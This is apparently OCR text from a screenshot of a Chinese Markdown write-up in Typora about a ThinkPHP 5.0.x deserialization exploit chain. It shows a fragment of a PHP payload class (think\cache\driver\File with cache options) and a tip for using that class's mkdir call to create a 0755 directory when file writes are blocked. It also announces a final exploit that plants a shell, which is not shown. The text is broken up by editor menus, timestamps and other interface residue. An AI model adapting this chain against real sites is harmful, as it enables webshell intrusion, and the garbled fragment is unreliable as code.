 ThinkPHP5.0.X反序列化利用链.md - Typora
文件(F) 编辑(E) 段 格式(O) 视图(V) 主题(T) 帮助(H)
71:05
148 {
149 return $this->model;
150 }
3045 }
万一网站不允许写文件，我们可以稍微修改下 payload 用于创建一个 0755 权限的目录（这里利用的是
think\cache\driver\File:getCacheKey() 中的 mkdir 函数），然后再往这个目录写文件。
demo.php Untitled-1
var > www > html > demo.php
namespace think\cache\driver
{
class File{
protected $options = [
'expire' => 3600,
'cache_subdir' => false,
'prefix' => '',
'path' => './demo/',
'data_compress' => false,
];
protected $tag='123';
}
php -t public -S 0.0.0.0:8000
→ public
最终生成 shell 的 EXP 如下：
已删除
选择语言
995 词
中
21:23
2023-07-07